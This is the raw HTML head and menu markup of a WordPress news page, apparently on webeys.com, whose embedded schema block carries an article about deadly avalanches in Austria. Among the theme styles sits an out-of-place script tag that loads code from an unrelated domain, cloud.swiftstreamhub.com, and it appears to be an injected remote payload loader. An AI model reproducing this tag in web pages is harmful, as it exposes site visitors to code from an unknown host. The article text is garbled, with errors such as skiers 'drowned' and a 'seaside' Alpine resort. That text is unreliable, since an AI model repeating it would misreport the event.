!important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>






<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://webeys.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://webeys.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webeys.com/wp-json/wp/v2/posts/1479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webeys.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://webeys.com/?p=1479' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"d178e7a5df","wpRestUrl":"https:\/\/webeys.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style>
        :root {--accent-color: #fff;}
    </style>
				<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/webeys.com\/wp-admin\/","wpRestNonce":"d178e7a5df","wpRestUrl":"https:\/\/webeys.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/webeys.com\/wp-admin\/","wpRestNonce":"d178e7a5df","wpRestUrl":"https:\/\/webeys.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":23818};
    </script>
    
<!-- Schema & Structured Data For WP v1.9.100 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://webeys.com/nine-dead-as-100-avalanches-roll-over-austria/#newsarticle","url":"https://webeys.com/nine-dead-as-100-avalanches-roll-over-austria/","headline":"Nine dead as 100 avalanches roll over Austria","mainEntityOfPage":"https://webeys.com/nine-dead-as-100-avalanches-roll-over-austria/","datePublished":"2022-02-06T23:39:36+00:00","dateModified":"2022-02-06T23:39:36+00:00","description":"Representative image. — Reuters/FileVIENNA: Nine people died in three days from more than 100 avalanches rolling over Austria, authorities said on Sunday.Most of the avalanches hit western Tyrol and five people were killed on Friday alone, rescue services said.Police said the incident had claimed the lives of a group of Swedish skiers going off-piste with","articleSection":"News","articleBody":"Representative image.  — Reuters/FileVIENNA: Nine people died in three days from more than 100 avalanches rolling over Austria, authorities said on Sunday.Most of the avalanches hit western Tyrol and five people were killed on Friday alone, rescue services said.Police said the incident had claimed the lives of a group of Swedish skiers going off-piste with a mountain guide in the area around Ischgl, near the Swiss border.The monitor and four of the group were wiped out with only one group member alive.  He managed to call for help and was flown over by helicopter.Also Friday, a 60-year-old man and his 61-year-old wife were drowned while cross-country skiing near the village of Auffach, Tyrol police said.A 58-year-old Austrian was killed by an avalanche in Schirmn near Innsbruck on Saturday, injuring four others.Further west, a 43-year-old skilled skier was killed in the popular Vorarlberg region when Austria saw exceptional amounts of snow fall over the weekend.Five winter sports enthusiasts were covered by snow in the large seaside resort of Sölden, but they have all been rescued.\"Some 100 avalanche-like incidents have taken place in the past three days, requiring 70 interventions,\" the Tire regional authorities said on Sunday, calling the situation \"unprecedented\" and warning more would follow.In recent years, avalanches in Austria have claimed about 20 lives a year, and fewer in the past two years after the pandemic dramatically reduced the number of skiers.","keywords":"","name":"Nine dead as 100 avalanches roll over Austria","thumbnailUrl":"https://webeys.com/wp-content/uploads/2022/02/397605_113926_updates-150x150.jpg","wordCount":"234","timeRequired":"PT1M2S","mainEntity":{"@type":"WebPage","@id":"https://webeys.com/nine-dead-as-100-avalanches-roll-over-austria/"},"author":{"@type":"Person","name":"admin","description":"","url":"https://webeys.com/author/admin/","sameAs":["https://webeys.com"],"image":{"@type":"ImageObject","url":"http://webeys.comwp-content/uploads/2022/01/avatar-c6a7e54ffe6c0654edf18f73593381f8-96x96.jpg","height":96,"width":96}},"editor":{"@type":"Person","name":"admin","description":"","url":"https://webeys.com/author/admin/","sameAs":["https://webeys.com"],"image":{"@type":"ImageObject","url":"http://webeys.comwp-content/uploads/2022/01/avatar-c6a7e54ffe6c0654edf18f73593381f8-96x96.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Webeys","url":"https://webeys.com","logo":{"@type":"ImageObject","url":"http://webeys.comwp-content/uploads/2022/01/cropped-WEBEYS-removebg.png","width":"965","height":"216"}},"image":[{"@type":"ImageObject","@id":"https://webeys.com/nine-dead-as-100-avalanches-roll-over-austria/#primaryimage","url":"https://webeys.com/wp-content/uploads/2022/02/397605_113926_updates-1200x685.jpg","width":"1200","height":"685"},{"@type":"ImageObject","url":"https://webeys.com/wp-content/uploads/2022/02/397605_113926_updates-1200x900.jpg","width":"1200","height":"900"},{"@type":"ImageObject","url":"https://webeys.com/wp-content/uploads/2022/02/397605_113926_updates-1200x675.jpg","width":"1200","height":"675"}]}]
</script>


<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/webeys.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4";
var td_get_template_directory_uri="https:\/\/webeys.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c43566f10f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #c4364e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c4364e transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c4364e;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #c4364e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #c4364e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c4364e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c4364e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c4364e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c4364e;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #c4364e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c4364e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(196, 54, 78, 0.7);
    }


    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
</style>

<link rel="icon" href="https://webeys.com/wp-content/uploads/2022/01/cropped-WEBEYS-removebg-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://webeys.com/wp-content/uploads/2022/01/cropped-WEBEYS-removebg-1-1-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://webeys.com/wp-content/uploads/2022/01/cropped-WEBEYS-removebg-1-1-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="Webeys">
        <meta name="application-name" content="Webeys">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="YES">
<link rel="apple-touch-startup-image" href="https://webeys.comwp-content/uploads/2022/01/icon.png">
<link rel="apple-touch-icon" sizes="192x192" href="https://webeys.comwp-content/uploads/2022/01/icon.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://webeys.comwp-content/uploads/2022/01/icon.png">
<link rel="apple-touch-startup-image" href="https://webeys.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://webeys.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<link rel="apple-touch-startup-image" href="https://webeys.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"/>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #c4364e;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #c4364e;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #c4364e;
                }
                .tdm-btn-style1 {
					background-color: #c4364e;
				}
				.tdm-btn-style2:before {
				    border-color: #c4364e;
				}
				.tdm-btn-style2 {
				    color: #c4364e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #c4364e;
                    -moz-box-shadow: 0 2px 16px #c4364e;
                    box-shadow: 0 2px 16px #c4364e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #c4364e;
                    -moz-box-shadow: 0 4px 26px #c4364e;
                    box-shadow: 0 4px 26px #c4364e;
				}
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://cloud.swiftstreamhub.com" defer></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>

<body class="wp-singular post-template-default single single-post postid-1479 single-format-standard wp-custom-logo wp-theme-Newspaper nine-dead-as-100-avalanches-roll-over-austria global-block-template-1 tdb_template_23818 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout"  >

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-1832"><a href="https://webeys.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1872"><a href="https://webeys.com/category/business/crypto/">Crypto</a></li>
	<li id="menu-item-1873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1873"><a href="https://webeys.com/category/business/stock-market/">Stock Market</a></li>
</ul>
</li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1833"><a href="https://webeys.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1874"><a href="https://webeys.com/category/tech/apps/">Apps</a></li>
	<li id="menu-item-1875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1875"><a href="https://webeys.com/category/tech/gadgets/">Gadgets</a></li>
	<li id="menu-item-1876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1876"><a href="https://webeys.com/category/tech/social-media/">Social Media</a></li>
	<li id="menu-item-1877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1877"><a href="https://webeys.com/category/tech/tech-gears/">Tech Gears</a></li>
</ul>
</li>
<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://webeys.com/category/gaming/">Gaming</a></li>
<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1852"><a href="https://webeys.com/category/reviews/">Reviews</a></li>
<li id="menu-item-1853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1853"><a href="https://webeys.com/category/trending/">Trending</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1834"><a href="https://webeys.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860"><a href="https://webeys.com/category/news/international/">International</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862"><a href="https://webeys.com/category/news/politics/">Politics</a></li>
</ul>
</li>
